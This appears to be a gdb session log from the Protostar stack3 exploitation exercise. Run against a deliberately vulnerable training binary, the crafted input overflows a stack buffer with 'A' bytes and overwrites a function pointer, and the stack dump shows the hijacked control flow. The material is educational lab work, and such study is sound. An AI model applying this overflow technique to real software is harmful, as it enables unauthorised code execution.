 (gdb) r < stack3_win.txt
Starting program: /opt/protostar/bin/stack3 < stack3_win.txt
calling function pointer, jumping to 0x08048424
code flow successfully changed
Breakpoint 1, main (argc=1, argv=0xbffffd74) at stack3/stack3.c:24
24      stack3/stack3.c: No such file or directory.
        in stack3/stack3.c
(gdb) x/64wx $esp
0xbffffc60:     0x08048560      0x08048424      0xb7fff8f8      0xb7f0186e
0xbffffc70:     0xb7fd7ff4      0xb7ec6165      0xbffffc88      0x41414141
0xbffffc80:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffc90:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffca0:     0x41414141      0x41414141      0x41414141      0x41414141
0xbffffcb0:     0x41414141      0x41414141      0x41414141      0x08048424
0xbffffcc0:     0x08048400      0x00000000      0xbffffd48      0xb7eadc76
0xbffffcd0:     0x00000001      0xbffffd74      0xbffffd7c      0xb7fe1848
0xbffffce0:     0xbffffd30      0xffffffff      0xb7ffeff4      0x08048266
0xbffffcf0:     0x00000001      0xbffffd30      0xb7ff0626      0xb7fffab0
0xbffffd00:     0xb7fe1b28      0xb7fd7ff4      0x00000000      0x00000000
0xbffffd10:     0xbffffd48      0xdc1637b0      0xf657e1a0      0x00000000
0xbffffd20:     0x00000000      0x00000000      0x00000001      0x08048370
0xbffffd30:     0x00000000      0xb7ff6210      0xb7eadb9b      0xb7ffeff4
0xbffffd40:     0x00000001      0x08048370      0x00000000      0x08048391
0xbffffd50:     0x08048438      0x00000001      0xbffffd74      0x08048490
(gdb)